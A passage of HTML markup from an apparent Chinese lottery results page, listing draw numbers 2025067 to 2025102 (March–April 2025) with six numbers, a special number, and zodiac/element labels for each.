								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025102</b> 期开奖结果</div>
						<div class="pt">2025年04月12日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025101</b> 期开奖结果</div>
						<div class="pt">2025年04月11日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025100</b> 期开奖结果</div>
						<div class="pt">2025年04月10日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025099</b> 期开奖结果</div>
						<div class="pt">2025年04月09日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025098</b> 期开奖结果</div>
						<div class="pt">2025年04月08日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025097</b> 期开奖结果</div>
						<div class="pt">2025年04月07日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025096</b> 期开奖结果</div>
						<div class="pt">2025年04月06日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025095</b> 期开奖结果</div>
						<div class="pt">2025年04月05日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025094</b> 期开奖结果</div>
						<div class="pt">2025年04月04日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025093</b> 期开奖结果</div>
						<div class="pt">2025年04月03日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025092</b> 期开奖结果</div>
						<div class="pt">2025年04月02日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025091</b> 期开奖结果</div>
						<div class="pt">2025年04月01日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025090</b> 期开奖结果</div>
						<div class="pt">2025年03月31日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025089</b> 期开奖结果</div>
						<div class="pt">2025年03月30日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025088</b> 期开奖结果</div>
						<div class="pt">2025年03月29日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025087</b> 期开奖结果</div>
						<div class="pt">2025年03月28日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025086</b> 期开奖结果</div>
						<div class="pt">2025年03月27日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025085</b> 期开奖结果</div>
						<div class="pt">2025年03月26日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025084</b> 期开奖结果</div>
						<div class="pt">2025年03月25日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025083</b> 期开奖结果</div>
						<div class="pt">2025年03月24日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025082</b> 期开奖结果</div>
						<div class="pt">2025年03月23日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025081</b> 期开奖结果</div>
						<div class="pt">2025年03月22日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025080</b> 期开奖结果</div>
						<div class="pt">2025年03月21日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025079</b> 期开奖结果</div>
						<div class="pt">2025年03月20日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025078</b> 期开奖结果</div>
						<div class="pt">2025年03月19日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025077</b> 期开奖结果</div>
						<div class="pt">2025年03月18日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025076</b> 期开奖结果</div>
						<div class="pt">2025年03月17日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025075</b> 期开奖结果</div>
						<div class="pt">2025年03月16日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025074</b> 期开奖结果</div>
						<div class="pt">2025年03月15日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025073</b> 期开奖结果</div>
						<div class="pt">2025年03月14日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025072</b> 期开奖结果</div>
						<div class="pt">2025年03月13日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025071</b> 期开奖结果</div>
						<div class="pt">2025年03月12日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025070</b> 期开奖结果</div>
						<div class="pt">2025年03月11日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025069</b> 期开奖结果</div>
						<div class="pt">2025年03月10日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025068</b> 期开奖结果</div>
						<div class="pt">2025年03月09日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025067</b> 期开奖结果</div>
						<div class="pt">2025年03月08日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css45">45</div>
